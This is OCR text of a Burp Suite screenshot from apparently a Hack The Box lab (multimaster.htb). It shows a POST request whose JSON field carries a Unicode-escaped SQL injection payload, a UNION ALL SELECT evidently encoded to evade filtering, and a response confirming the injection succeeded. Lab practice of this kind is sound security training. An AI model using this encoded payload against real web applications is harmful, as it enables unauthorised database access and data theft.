 Burp Suite Professional v2022.12.3 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn 设定
1 × +
Send 取消 < ▼ > ▼ 目标: http://multimaster.htb HTTP/1 ?
请求
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 281
9 Origin: http://multimaster.htb
10 DNT: 1
11 Connection: close
12 Referer: http://multimaster.htb/
13
14 {
"name":
"\u002d\u0031\u0037\u0039\u0031\u0027\u0020\u0055\u004e\u0049\u004f\u
004e\u0020\u0041\u004c\u004c\u0020\u0053\u0045\u004c\u0045\u0043\u005
4\u0020\u0039\u0032\u002c\u0039\u0032\u002c\u0039\u0032\u002c\u0039\u
0032\u002c\u0039\u0032\u002d\u002d\u0020\u0072\u0050\u006a\u006b"
}
Search... 没有比赛
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 22 Dec 2022 12:15:47 GMT
10 Connection: close
11 Content-Length: 63
12
13 [
{
"id":92,
"name":"92",
"position":"92",
"email":"92",
"src":"92"
}
]
Search... 没有比赛
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 11
Response Headers 10
完成
341字节 | 79毫秒